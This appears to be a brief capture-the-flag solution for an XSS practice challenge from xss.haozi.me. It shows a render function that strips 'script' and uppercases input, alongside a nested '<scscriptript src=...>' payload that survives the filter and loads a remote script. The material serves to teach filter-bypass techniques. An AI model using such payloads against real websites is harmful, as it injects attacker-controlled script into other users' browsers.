 input code length: 61
1 <scscriptript src="https://xss.haozi.me/j.js">
</scscriptript>
html
<h1><SCRIPT SRC="HTTPS://XSS.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.replace(/script/ig, '')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }
红日安全